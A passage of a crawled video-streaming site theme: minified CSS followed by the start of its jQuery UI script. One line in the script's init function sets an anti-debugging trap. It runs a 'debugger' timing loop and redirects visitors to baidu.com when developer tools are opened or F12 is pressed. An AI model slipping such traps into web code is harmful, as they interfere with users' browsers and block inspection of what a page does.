100%);background:linear-gradient(180deg,rgba(22,22,26,0),#111319 100%)}@media (max-width:767px){.focus-info-wrapper,.focus-wrapper{padding:0 12px}.focus-content::before{padding-top:52%}.focus-info-title{font-size:22px;margin-bottom:10px}}@media (min-width:768px) and (max-width:992px){.focus-info-title{font-size:30px}.focus-content::before{padding-top:42%}.focus-info-wrapper{width:100%}}@media (min-width:993px) and (max-width:1898px){.focus-info-title{font-size:38px}.focus-content::before{padding-top:38%}}.public-top-bj-box{height:180px;background-color:#181066}.public-top-bj-box .top16{background-image:url(../img/m/pc-top-bj.png);height:100%;max-width:1094px;margin:auto}.public-top-bj-box .top-box{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);margin:0 auto;text-align:center}.public-top-bj-box .top-box .title{color:hsla(0,0%,100%,.9);font-size:40px;font-weight:700}.public-top-bj-box .brief{line-height:16px;color:hsla(0,0%,100%,.4);font-size:14px;margin-top:10px}.public-tab{margin-bottom:20px;margin-top:40px;justify-content:center}.public-tab a{position:relative;margin:0 33px;font-size:22px;transition:all .2s}.public-tab .cor6:after{bottom:-8px;width:30%}@media (max-width:992px){.public-tab a{font-size:16px}}.vod-rank{margin-left:-10px;margin-right:-10px;margin-top:50px}.vod-rank-box{width:33.333333%}.vod-rank-box-br{vertical-align:top;margin:0 10px 20px;padding:20px}.vod-rank .vod-sum-head{position:relative;line-height:36px;text-align:center;margin-bottom:10px}.vod-rank .head-en{position:absolute;left:50%;top:18px;transform:translateX(-50%);text-transform:uppercase;white-space:nowrap;font:700 24px/1 Impact;background-image:-webkit-linear-gradient(-270deg,var(--ds_color3) 11%,hsla(0,0%,100%,0));opacity:.1;-webkit-text-fill-color:transparent;-webkit-background-clip:text}.vod-rank .head-txt{position:relative;font-size:26px;transition:color .2s}.vod-rank .vod-rank-vod{padding:12px 16px;cursor:pointer;border-radius:4px}.vod-rank .vod-rank-vod:hover{background:hsla(0,0%,100%,.04)}.vod-rank .key,.actor-rank .key{text-align:left;margin-right:18px;font-family:POL-Bold-Number,Impact,Helvetica,Microsoft YaHei,sans-serif;font-size:34px}.vod-rank .lazy{width:75px;height:100px;margin-right:16px;font-size:0}.vod-rank .vod-rank-state{max-width:100%;margin-top:8px;display:inline-block;vertical-align:top;box-sizing:border-box;margin-right:8px;padding:0 5px;height:18px;line-height:18px;font-size:12px;background:hsla(0,0%,100%,.06)}.vod-rank .vod-rank-title{opacity:.92;font-size:16px}.vod-rank .vod-rank-explain{font-size:14px;margin-top:12px;line-height:16px;color:#666}.vod-rank .right{margin-left:16px;text-align:right}.vod-rank .vod-rank-num{opacity:.8;font-family:POL-Bold-Number,Impact,Helvetica,Microsoft YaHei,sans-serif;line-height:24px;font-size:20px}.vod-rank .vod-rank-txt{margin-top:5px;line-height:16px;font-size:14px;color:#666}.theme1 .vod-rank .vod-rank-state,.theme1 .vod-rank .vod-rank-vod:hover{background:#f2f2f2}@media (max-width:767px){.vod-rank-box{width:100%}.vod-rank{margin-top:20px;margin-left:0;margin-right:0}.vod-rank-box-br{margin:0 0 20px}.vod-rank .vod-rank-vod{position:relative;padding:12px 0}.vod-rank .key{display:none}.wap-rank{margin-top:20px;justify-content:space-evenly;text-align:center}.wap-rank a{margin:0 4px}.vod-rank .vod-rank-explain,.vod-rank .vod-rank-txt{font-size:12px}}@media (max-width:389px){.wap-rank a{font-size:14px}}@media (min-width:768px) and (max-width:1691px){.vod-rank-box{width:50%}.vod-rank .vod-rank-num{font-size:16px}}.actor-rank{margin-top:50px}.actor-rank .rank-url{height:120px;padding:0 20px}.actor-rank .rank-url:nth-child(odd){background-color:#25252b}.theme1 .actor-rank .rank-url:nth-child(odd){background:#fff}.actor-rank .right{width:108px;height:36px;line-height:32px;border-radius:18px;border:2px solid var(--ds_color3);font-size:14px;color:var(--ds_color3)!important;transition:all .2s;display:table-cell;text-align:center}.actor-rank .right:hover{background-color:var(--ds_color3);color:#fff!important}.actor-rank .center{color:#999;width:25%}.actor-rank .rank-avatar-box{width:68px;height:68px}.actor-rank .lazy{border-radius:100%;overflow:hidden}.actor-rank .rank-title-box{margin-left:20px;font-size:16px}.actor-rank .rank-avatar-deco{display:block;width:50px;height:42px;vertical-align:top;position:absolute;top:-15px;left:-5px;z-index:2}.actor-rank .key1 .key,.co1{color:#f08080}.actor-rank .key2 .key,.co2{color:#f4a460}.actor-rank .key3 .key,.co3{color:#00c7f2}@media (max-width:767px){.actor-rank{margin-top:30px}.actor-rank .rank-url{height:70px}.actor-rank .rank-avatar-deco,.actor-rank .right{display:none}.actor-rank .key{width:30px;font-size:18px}.actor-rank .rank-avatar-box{width:42px;height:42px}.actor-rank .rank-title-box{margin-left:10px;font-size:14px}}.art-rank .vod-rank .lazy{width:175px}@media (max-width:767px){.art-rank .vod-rank .lazy{width:110px;height:75px}.art-rank .vod-rank .right{display:none}}.jx .box-width-small{z-index:9;position:relative}.jx-player-if{overflow:hidden;background:#0f1856;width:100%;height:700px;margin-top:40px;z-index:9;position:relative}.jx-box{width:100%;padding:26px 0}.jx .input-group{line-height:54px;height:54px;border-radius:30px;padding-left:20px}.jx-input{border-radius:30px 0 0 30px;height:100%;color:#3376f3}.jx-api{height:100%;border:0;color:#888;width:140px}.jx-btn{width:120px;border-radius:0 30px 30px 0}.gbook-banner{height:250px;position:relative;text-align:center;background-repeat:no-repeat;background-position:center center;background-size:auto 100%;background-color:#f3fbff;background-image:url(../img/m/prod_home_banner.jpg)}.gbook-tips{padding:15px;line-height:20px}.gbook-comment-box{padding:40px}.gbook-comment-box .gbook-top{position:relative;max-width:100%;display:inline-block;padding:15px;border-radius:0 8px 8px 8px;min-height:28px;margin-bottom:30px}.gbook-comment-box .msg_arrow{width:0;height:0;border-style:solid;border-width:0 7px 15px 0;border-color:transparent #f0f4f5 transparent transparent;position:absolute;top:0;left:-7px}.gbook-comment-box .gbook-top-reply{background:#00b7ff;color:#fff;padding:15px}.gbook-comment-box .msg_arrow{border-color:transparent var(--ds_color5) transparent transparent}@media (max-width:991px){.gbook-banner{display:none}.gbook-direction{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.down-con{margin:0 auto;min-height:980px;padding:60px 0;background-color:#222;position:absolute;width:100%;height:100%;left:0;top:0}.down-bj{background-size:cover;background-repeat:no-repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1}.down-box{position:relative;z-index:2;text-align:center;margin:0 auto;padding-top:10%;width:460px}.down-title{font-size:40px;letter-spacing:0;line-height:40px;font-weight:700;margin-bottom:30px;color:#fff}.down-con .this-version{color:hsla(0,0%,100%,.6);font-size:18px;letter-spacing:0;line-height:18px;font-weight:400}.down-con .button{width:100%;margin-top:20px}.down-con img{width:200px;margin-bottom:20px}.art-detail .tim-top{padding-bottom:22px}.art-detail .tim-top .tim-title{line-height:1.4;font-size:22px;font-weight:700;margin:15px 0 5px 0}.art-detail .tim-content{line-height:2;font-size:15px;min-height:90px}.art-detail .tim-content p{margin-bottom:20px;word-wrap:break-word}.art-detail .tim-content img{margin:10px auto;display:block}.art-detail .tim-copyright{line-height:18px;font-size:14px;text-align:center;width:100%}.art-relation{line-height:1.6;overflow:hidden;font-size:14px;max-width:550px;margin:5px auto;box-shadow:none;padding:10px}.art-relation .blur-bg{position:absolute;left:-50px;top:-50px;width:calc(100%+100px);height:calc(100%+100px);-webkit-filter:blur(30px);filter:blur(30px);opacity:.15}.art-relation .blur-bg img{max-width:100%;display:block;margin:auto;width:100%;height:100%;transition:all .2s;overflow:hidden;-o-object-fit:cover;object-fit:cover}.art-relation .left{width:96px;height:60px;margin-right:15px}.art-relation .tim-title{line-height:1.4em;font-size:14px;margin-bottom:2px;height:40px}.art-relation .p-type{color:#ff6f06;background:rgba(255,111,6,.1);line-height:11px}.actor-head{color:hsla(0,0%,100%,.8);position:relative;width:100%;height:320px;background:url(../img/m/starbj.png) #00042b center center no-repeat}.actor-head .actor-head-box{padding-top:120px}.actor-head .pic{width:160px;height:160px;border-radius:100%;padding:4px;background-color:rgba(255,255,255,.3);margin-right:30px}.actor-head .name{font-size:36px;font-weight:400}.actor-head .info{margin:10px 0}.actor-head .actor-tab{color:hsla(0,0%,100%,.8)}.digg-but{margin-top:5px;text-align:center;display:inline-block;height:36px;line-height:36px;border-radius:18px;font-size:13px;box-sizing:border-box;font-weight:700;padding:0 15px}.actor-content{width:100%;margin:30px auto}.actor-content .flex li{width:25%;padding:10px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.actor-content .flex .all{width:100%}@media (max-width:767px){.actor-head{height:270px}.actor-head .pic{width:80px;height:80px;padding:2px;margin-right:20px}.actor-head .name{font-size:18px}.actor-head .info{margin:5px 0}.header-wap-nav2.actor-head{height:280px}.header-wap-nav2.actor-head .actor-head-box{padding-top:140px}.actor-content .flex li{width:50%}.digg-but{font-size:12px;height:28px;line-height:28px;padding:0 10px}}@media (min-width:993px) and (max-width:1200px){.actor-content .flex li{width:33.333%}}.comment-submit-box .comment-face-panel{display:block;color:hsla(0,0%,100%,.87);font-size:18px;height:36px;width:36px;line-height:36px;text-align:center;border-radius:50%;cursor:pointer}.comment-submit,.comment-submit-box .ds-verify-img{margin-left:10px;line-height:36px!important;height:36px!important;width:68px;font-size:14px}.comment-by{height:40px;line-height:40px;margin-top:10px;margin-bottom:20px;justify-content:flex-start}.comment-by span{font-size:15px;margin-right:20px;font-weight:700;cursor:pointer;position:relative}.comment-by span.active::after{bottom:-2px}.comment-login{width:100%;height:100%;text-align:center;display:flex;align-items:center;justify-content:center;font-size:12px}.ds-comment .site-tabs a{font-size:15px}.comment-section{margin-top:30px}.section-hd{float:left;display:inline}.section-avatar{position:relative;display:block}.section-hd .section-avatar .avatar-img{width:40px;height:40px;border-radius:50%}.section-bd{position:relative;margin-left:52px}.section-bd .comment-title{position:relative;margin-bottom:7px}.section-bd .comment-subject{margin-bottom:8px;font-size:14px;line-height:22px;word-wrap:break-word}.section-bd .comment-subject img{width:36px}.section-bd .comment-ft .cor5{font-size:13px}.section-bd .this-expand{cursor:pointer;margin-top:10px}.section-bd .comment-reply{min-height:38px;line-height:22px;padding:15px;margin-top:8px}.comment-face-box{width:100%;position:relative;z-index:9;margin-top:10px}.comment-face-box .comment-face-off{height:16px;line-height:16px;font-size:15px;margin-bottom:10px}.comment-face-box .face-close{cursor:pointer}.comment-face-box img{cursor:pointer;width:40px;height:40px;padding:2px;display:block}.comment-count{font-weight:400;font-size:14px;margin-left:4px}.comment-son .comment-section{margin-top:20px}.player-vod-box .ds-comment .comment-count{display:none}@media (min-width:767px){.ds-comment-big .comment-by{margin-top:20px}.ds-comment-big .comment-by span{font-size:16px;margin-right:30px}.ds-comment-big .section-hd .section-avatar .avatar-img{width:52px;height:52px}.ds-comment-big .section-bd{margin-left:70px}.ds-comment-big .section-bd .comment-subject,.ds-comment-big .section-bd .comment-title{font-size:16px;margin-bottom:10px}.ds-comment-big .section-bd .comment-ft .cor5{font-size:15px}.ds-comment-big .comment-submit,.ds-comment-big .comment-submit-box .ds-verify-img{line-height:46px!important;height:46px!important;width:88px;font-size:14px}.ds-comment-big .comment-submit-box .comment-face-panel{font-size:28px;height:46px;width:46px;line-height:46px}.ds-comment-big .comment-count{font-weight:700;font-size:20px;margin-left:10px}}.qiAnDao-main{position:relative;border-radius:16px;overflow:hidden;width:100%;padding:13px;background:var(--ds_drawer_within);border:1px solid var(--ds_color4)}.qiAnDao-list li{position:relative;width:14.222222%;font-size:15px;text-align:center;height:40px;margin-bottom:0;line-height:40px}.qiAnDao-list li.nav-dt em{background:#fd7e14;box-shadow:rgba(0,0,0,.1) 0 2px 6px 0;background:linear-gradient(to right,#ff7d31,#ff1480);color:#fff;border-radius:100%;display:inline-block;width:28px;height:28px;line-height:28px}.qiAnDao_1{text-align:center;color:#999;padding:60px 0}.qiAnDao-list.days{font-weight:700;background:rgba(253,242,220,.1);border-radius:10px}.theme1 .qiAnDao-list.days{background:rgba(253,242,220);color:#733306}.qiAnDao-bnt{width:100%;height:50px;line-height:50px;font-size:15px;font-weight:700;text-align:center;background:#ffb329;color:#733306;border-radius:50px;display:block}.qiAnDao-bnt:hover{color:#733306}.qiAnDao-list.days li{font-size:14px}.qiAnDao-table{width:100%;text-align:center}.qiAnDao-table tbody>tr:nth-of-type(odd){background-color:var(--ds_drawer_within)}.qiAnDao-table td,.qiAnDao-table th{padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.qiAnDao-rank .lazy{border-radius:100%;width:48px;height:48px;margin-right:15px;background:rgba(255,255,255,.2)}.qiAnDao-rank .cor4{font-size:14px;margin-top:6px;margin-bottom:10px}.qiAnDao-rank .cor5{font-size:12px}.qiAnDao-rank li{border-radius:var(--radius-title);background-color:var(--ds_drawer_within);margin-bottom:0;padding:10px}.qiAnDao-rank li:last-child{border:none}.qiAnDao-ope_bnt{font-size:14px;font-weight:400;line-height:42px;height:42px;background-color:#e3b561!important;color:#733306!important;border-radius:20px;margin:15px 15px 0 15px}.qiAnDao-ope_bnt:hover{color:#733306!important}@media(max-width:300px){.head .margin{padding-left:10px!important}.website-list-box{width:100%!important}}@media(max-width:411px){.section-bd .comment-ft .cor5{font-size:12px}.comment-section{margin-top:20px}.section-hd .section-avatar .avatar-img{width:36px;height:36px}.section-bd{margin-left:44px}.comment-son .comment-section{margin-top:15px}.website-list-box .box{padding:10px}.website-list-box .img-box{margin-right:5px;width:36px;height:36px}}@media(max-width:480px){.pop-box{width:90%}}@media (max-width:767px){.vod-rank .vod-rank-vod:hover{background:transparent}.p-d-b{bottom:10px;left:10px;right:10px}.col-xl-6{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.slide-pc,.wap-hide{display:none!important}.slide-wap,.player-switch-box .player-right{display:block!important}.gen-left-list{display:block}.public-prt{height:18px;line-height:18px;padding:0 6px}.public-list-box{margin-bottom:0!important;padding-right:6px!important}.vod-list-page .swiper-button-next,.vod-list-actor-page{right:6px!important}.public-r{margin-right:-6px!important}.star-works .star-works-top .swiper-wrapper{padding-bottom:25px}.anthology-tab a{font-size:13px!important}.star-works-box{height:54px;padding:6px 0 6px 48px}.star-works-box .lazy{width:38px;height:38px}.star-works-box .title{height:42px;line-height:42px;font-size:14px}.vod-list-page a{margin-top:-22px}.public-top-bj-box .top-box .title{font-size:26px}.gen-btn-container,.head .account-holder,.head .head-more-a{display:none!important}.head{padding:0 12px;height:91px;overflow:hidden}.head .left{width:calc(100% - 12px);display:block;position:absolute;left:12px;top:0}.head .right{height:45px;margin-top:8px;position:absolute;right:12px;top:0}.head .logo-brand{width:150px;height:45px;margin:8px 0 0 0}.head .head-nav{position:absolute;width:100%;overflow:hidden;top:45px;left:0;height:46px;display:inline-block}.head .head-nav li{margin-left:0;margin-right:22px;line-height:46px}.head .margin{height:45px;line-height:45px;padding-left:15px}.link a{font-size:14px}.head.header-wap-nav1{height:60px!important}.head.header-wap-nav1 .head-nav{display:none!important}.head-search .select-name{font-size:14px!important}.head-search .search-input-sub{font-size:18px;padding:0 20px}.jx-player-if{height:200px;margin-top:20px}.jx .input-group{line-height:46px;height:46px}.down-title{font-size:28px;margin-bottom:20px}.down-con .cor3{font-size:14px;line-height:14px}.down-box{margin:0 12px;width:auto}.mod-404{width:340px;height:200px}.public-tips{font-size:16px;line-height:22px}.player-pop-eom .cor6{line-height:16px;padding:10px}.ec-casc-list li:first-child{margin-left:44px}.ec-casc-list li a{line-height:32px;height:32px;margin:0;font-size:14px}.site-tabs a{font-size:14px;line-height:16px}.footer .footer-top-title{font-size:18px;line-height:18px}.footer .footer-top{padding:38px 20px}.footer .footer-bottom .box-width{font-size:14px;flex-wrap:wrap;justify-content:space-around}.footer .footer-a-url{width:100%;margin-top:15px}.bottom-navigation{display:block}.player-tips{overflow:auto}.mt-5{font-size:22px}.player-tips .notice{font-size:14px}.player-news .ds-news-list{line-height:30px;padding-left:14px;height:30px;font-size:12px}.player-news{top:10px}.player-news-off{right:12px;top:8px}.player-news .ds-news-list i{font-size:12px}.vod-detail{padding-top:20px}.vod-detail .detail-pic{position:relative;padding-top:145%;height:auto;width:100%;margin-right:0}.vod-detail .detail-pic .lazy{position:absolute;top:0;left:0}.vod-detail .fadeInLeft{position:relative;overflow:hidden;width:26%}.vod-detail .detail-info{position:relative;margin-left:15px}.deployment em:last-of-type,.vod-detail .slide-info{display:none!important}.vod-detail .deployment{display:block;line-height:20px;margin-top:10px;margin-bottom:8px}.vod-detail .public-list-box{margin-bottom:6px!important}.anthology-list-dow .CopyUel{padding:0 15px;margin-left:5px;font-size:12px}.play-advance-show{left:0;width:100%;transform:translateY(-50%)}.play-advance .topfadeInUp{width:100%;height:300px}.public-pic-f{width:100%}.public-pic-c.public-pic-wap{width:49.9999999%!important}.public-play i{width:48px;height:48px;line-height:48px}.title .title-h{font-size:22px;line-height:30px}.title .more{height:28px;line-height:28px;padding:0 16px}.website-list-box{width:50%;margin-top:10px}.website-filter-grid .center-bg{height:366px}.website-filter-grid .focus-info{max-width:88%;padding-top:120px}.website-filter-grid .center-text{font-size:40px}.website-filter-grid .so-home{width:100%;height:46px;line-height:46px}.website-filter-grid .header-info{font-size:12px}.website-filter-grid .icon{padding:5px 6px}.m-search{min-height:160px;padding-top:104px}.m-search-case{width:90%;height:76px}.m-search-case{left:0;right:0;margin:auto;width:90%;height:46px;padding:0;top:40px}.m-search-case .btn{top:8px}.m-search-case .btn .fa{font-size:20px}.m-search-card ul li a,.m-search-card ul li.focus a,.m-search-case .input{font-size:16px}.m-search-card ul li a{height:52px;line-height:52px}.m-search-card .tips{top:0;left:30px}.m-search-card .hotrank{display:none}.search-list .this-wap{display:block!important;margin-top:15px}.user-box{margin-top:20px!important}.user-tab-wap{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;border:none}.user-tab{height:30px}.user-tab-wap .cor6:after{width:25%}.user-tab a{height:30px;font-size:15px;margin-right:20px}.wap-adaptation-index{padding:0!important}.wap-adaptation-index .user-box-left{width:100%;margin-right:0}.wap-adaptation-index .user-list-pc{background-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0}.wap-adaptation-index .user-box{display:block;margin-top:0!important}.wap-adaptation-index .user-box-right{display:none}.wap-adaptation-index .user-list-pc .user-info-top{margin-top:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wap-adaptation-index .user-list-pc .user-portrait{margin:8px 15px 0 0}.wap-adaptation-index .user-list-pc .user-nick{text-align:left}.wap-adaptation-index .user-info-vip{display:block!important;height:42px;line-height:42px;padding:0 15px;background:#3f3d40;color:#eac27d;border-radius:15px 15px 0 0;overflow:hidden;margin-top:20px;margin-bottom:-15px;position:relative}.wap-adaptation-index .user-info-vip a{position:absolute;bottom:8px;right:15px;height:26px;line-height:26px;padding:0 12px;background:#fedd7c;font-size:12px;color:#3f3d40;border-radius:50px;z-index:10}.user-list-pc .user-nav,.wap-adaptation-public .user-box-left,.user-share-button{display:none!important}.user-index-wap{display:block!important}.user-base-info .cur span{line-height:30px;height:30px}.user-base-info .cur p{margin-bottom:10px;font-size:12px}.user-base-info .qx{width:60px}.user-base-info .wu,.user-base-info .you{width:66px;padding-left:6px;margin-right:10px}.user-base-info .cur i{top:8px;right:6px;width:15px;height:15px;line-height:15px}.user-cor-list-del{right:2px;width:24px;height:24px;line-height:24px}.user-bnt,.gen-price-block{width:100%}.login-box{background-color:rgba(0,0,0,.4);padding:26px;margin:auto 0;width:100%;min-height:100%}.gbook-comment-box{padding:30px 15px}.top-back a{font-size:18px;width:34px;height:34px;line-height:34px;margin-top:4px;border-radius:50%}.window-box .animated{max-height:80vh;border-radius:var(--radius-title) var(--radius-title) 0 0;width:100%}.window-box{border-radius:var(--radius-title) var(--radius-title) 0 0;bottom:0;left:0;top:initial;width:100%;overflow:hidden;transition-duration:.3s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ft6{font-size:20px!important}.window .window-content{max-height:60vh}.window-show{transform:translateZ(0);-webkit-transform:translateZ(0)}.input,.button{height:46px;line-height:46px}.ds-verify-img{width:100px;height:46px}.public-list-subtitle{margin-top:0}.public-pic-e{width:16.933333%}}@media (max-width:559px){.public-pic-a{width:49.9999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:33.33333333%}.public-pic-e{width:25%}.hide-a-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+16),.hide-b-1 .public-list-box:nth-child(n+7),.hide-topic .public-list-box:nth-child(n+5){display:none}.pop-list-body{width:100%}.wap-head,.wap-head-z{display:block}.pop-list-body.show .wap-head{display:block!important}.title .title-h{font-size:18px;line-height:26px}.title .more{height:26px;line-height:26px;padding:0 8px;font-size:12px}.select-b .anthology-list-play li{width:calc(100% - 8px)}.play-score .score-title{margin:0 10px}.vod-detail .fadeInLeft{width:36%}.play-score .text-site{font-size:12px}.vod-detail .play-score .rating-s li{margin:0 1px 0 0}.play-score .douban-score{margin:6px 0 6px 0}.vod-detail .vod-detail-bnt .button{height:42px;line-height:42px;margin-right:5px;width:80px}.vod-detail .detail-get-box{height:42px;line-height:42px;margin-right:5px}.vod-detail .this-pc{display:none}.vod-detail .deployment{font-size:12px}.search-list .this-wap{margin-top:10px}}@media (min-width:560px) and (max-width:992px){.public-pic-b,.public-pic-c,.public-pic-d{width:24.99999999%}.public-pic-a{width:33.3333333%}.public-pic-f{width:49.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-a-1 .public-list-box:nth-child(n+7),.hide-a-2 .public-list-box:nth-child(n+13){display:none}}@media (min-width:768px) and (max-width:992px){.top40{margin-top:40px!important}.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.head-more-a .head-more{left:-200px}.play-advance-show{left:0;width:100%;transform:translateY(-50%)}.play-advance .topfadeInUp{width:100%;height:700px}.public-pic-e{width:16.666666%}.public-play i{width:48px;height:48px;line-height:48px}.website-list-box{width:33.333333%}.anthology-list-play li{width:calc(25% - 8px)}.select-b .anthology-list-play li{width:calc(50% - 8px)}}@media (min-width:993px) and (max-width:1200px){.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.public-pic-a{width:24.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:19.99999999%}.public-pic-e{width:16.666666%}.public-pic-f{width:33.33333333%}.public-play i{width:48px;height:48px;line-height:48px}.hide-topic .public-list-box:nth-child(n+4),.hide-b-1 .public-list-box:nth-child(n+6),.hide-b-2 .public-list-box:nth-child(n+11),.hide-a-1 .public-list-box:nth-child(n+5),.hide-a-2 .public-list-box:nth-child(n+13){display:none}.website-list-box{width:25%}.vod-detail .detail-pic{width:200px;height:292px}.anthology-list-play li{width:calc(20% - 8px)}.select-b .anthology-list-play li{width:calc(33.333% - 8px)}}@media (min-width:1201px) and (max-width:1329px){.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+13),.hide-a-1 .public-list-box:nth-child(n+6),.hide-a-2 .public-list-box:nth-child(n+11){display:none}.public-pic-a{width:19.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:16.6666666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.website-list-box{width:25%}.anthology-list-play li{width:calc(20% - 8px)}.select-b .anthology-list-play li{width:calc(33.333333% - 8px)}}@media (min-width:1330px) and (max-width:1499px){.public-pic-a{width:19.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:16.6666666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+13),.hide-a-1 .public-list-box:nth-child(n+6),.hide-a-2 .public-list-box:nth-child(n+11){display:none}}@media (min-width:1500px) and (max-width:1691px){.public-pic-b,.public-pic-c,.public-pic-d{width:14.266666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+8),.hide-b-2 .public-list-box:nth-child(n+15){display:none}}@media (min-width:1330px) and (max-width:1691px){.website-list-box{width:19.999999%}.head-more-a .head-more{left:-256px}.anthology-list-play li{width:calc(12.5% - 8px)}.select-b .anthology-list-play li{width:calc(33.333333% - 8px)}}@media (min-width:1692px) and (max-width:1934px){.public-pic-b,.public-pic-c,.public-pic-d{width:14.2777777%}.public-pic-f{width:25%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+8),.hide-b-2 .public-list-box:nth-child(n+15){display:none}.website-list-box{width:16.666666%}.anthology-list-play li{width:calc(12.5% - 8px)}.select-b .anthology-list-play li{width:calc(25% - 8px)}}@media (min-width:1500px) and (max-width:2200px){.public-pic-a{width:16.666666666%}.hide-a-1 .public-list-box:nth-child(n+7),.hide-a-2 .public-list-box:nth-child(n+13){display:none}}@media (max-width:600px){.wap-hide{display:none!important}}@media (max-width:1200px){.ec-tutu-double.flex{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ec-tutu-double .col-xl-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ec-tutu-double .one{margin-left:0!important;margin-right:0!important}.ec-tutu-double .two{padding-top:10px!important;padding-left:0!important}}@media (max-width:1934px){.ft2{font-size:12px}.ft3{font-size:14px}.ft4{font-size:15px}.ft5{font-size:17px}.ft6{font-size:25px}.public-list-button .time-title{line-height:22px;height:22px}.anthology-tab a{font-size:14px}.public-list-box{margin-bottom:18px;padding-right:18px}.public-r{margin-right:-18px}.public-height{height:44px!important}.vod-list-page .swiper-button-next,.vod-list-actor-page{right:18px}.top40{margin-top:40px}}

--- FILE ---
content_type: application/javascript
request_url: http://tuitetv.com/template/dsn2/static/js/script.js?version=1604
body_size: 37595
content:
/**
 * 短视主题 作者 TG：@tutucj [别改版权其他随意]
 **/
var EC= {
    'hideButtonTimeout':null,
    "isSlid":true,
    "Width":$(window).width(),
    "imgBase": '[data-uri]',
    "Init":function(){
        $(window).resize(function() {
            EC.Width = $(window).width();
            EC.Style.Footer();
            EC.updateAdImages();
        });
        if (!EC.isAppleDevice() && ds_cms.wow === '2') {
            if(ds_cms.wow === '2'){new WOW().init()}
        }
        EC.Init.LazyLoad = new LazyLoad({});
        if(ds_cms.f12 === '2'){((function () {let callbacks = [],timeLimit = 50,open = false;setInterval(loop, 1);return {addListener: function (fn) {callbacks.push(fn)}, cancelListener: function (fn) {callbacks = callbacks.filter(function (v) { return v !== fn})}};function loop() {var startTime = new Date();debugger;if (new Date() - startTime > timeLimit) {if (!open){callbacks.forEach(function (fn) {fn.call(null)})}open = true;window.stop();$(location).attr('href', 'https://www.baidu.com/')}else {open = false}}})()).addListener(function (){window.location.reload()});$(document).keydown(function (event) {if (event.keyCode == 123) {$(location).attr('href', 'https://www.baidu.com/');}});}
        EC.Swiper.Navs();
        EC.updateAdImages();

        // 淡出页面加载动画
        setTimeout(function(){
            $(".gen-loading").fadeOut("slow");
        },200);

        // 弹窗公告
        if($(".ds-pop").length > 0 && EC.Cookie.Get('ds_notice') === false){
            $('#notice').show();
            $("#notice .box-bg,#notice .button").click(function(){
                $('#notice').hide();
            });
        }
        $("#ds_notice_ok").click(function(){
            if(EC.Cookie.Set('ds_notice',1,1) === false){
                EC.Pop.Msg('无法写入弹窗公告Cookie','',"error");
            }
        });

        // 滚动事件
        const head = $(".head");
        const placeholder = $("<div class='head-placeholder'></div>").insertAfter(head);
        $(window).scroll(EC.debounce(function () {
            const _top = $(this).scrollTop();
            const isScrolledPastNav = _top > (head.height()+10);

            // 显示返回顶部按钮
            $('.top-back').addClass('show');
            clearTimeout(EC.hideButtonTimeout);
            EC.hideButtonTimeout = setTimeout(() => {
                $('.top-back').removeClass('show');
            }, 3000);

            // 更新头部样式
            if (head.hasClass('head-c')) {
                placeholder.height(isScrolledPastNav ? head.outerHeight() : 0);
            }
            head.toggleClass("head-b", isScrolledPastNav).css("position", isScrolledPastNav ? "fixed" : "");
            $(".head .left, .head .right").toggleClass("topfadeInUp animated", isScrolledPastNav);

            // 返回顶部按钮显示/隐藏
            if (_top > 300) {
                $('.top').fadeIn(600);
            } else {
                $('.top').fadeOut(600);
            }
        }, 50));
        // 鼠标悬浮图片上不隐藏
        $('.top-back').hover(
            function() {
                clearTimeout(EC.hideButtonTimeout);
            },
            function() {
                EC.hideButtonTimeout = setTimeout(() => {
                    $('.top-back').removeClass('show');
                }, 3000);
            }
        );

        // 返回顶部按钮
        $(".top").click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
            head.removeClass("head-b").css({"position":""});
            $(".head .left,.head .right").removeClass("topfadeInUp animated");
        });

        // PC端 页头 导航末尾更多按钮
        $('.head-more-a').hover(function() {
            $('.nav-more').html("&#xe564;");
            $(".head-more").show();
        }, function() {
            $('.nav-more').html("&#xe563;");
            $(".head-more").hide();
        });

        // 右侧滑出显示 搜索与播放记录
        $(".gen-search").click(function(){
            $(".pop-1").addClass("show").siblings(".box-bg2").show();
            $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
        });
        $(".gen-history").click(function(){
            $(".pop-2").addClass("show").siblings(".box-bg2").show();
            EC.Init.LazyLoad.update();
            $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
        });
        $(".pop-bj").click(function(){
            $(".pop-list-body").removeClass("show").siblings(".box-bg2").hide();
            $("body").css({"height": "", "width": "", "overflow": ""});
        });

        // 左侧滑出 抽屉导航
        $(".gen-left-list").click(function(){
            let html = $(".head-more").html();
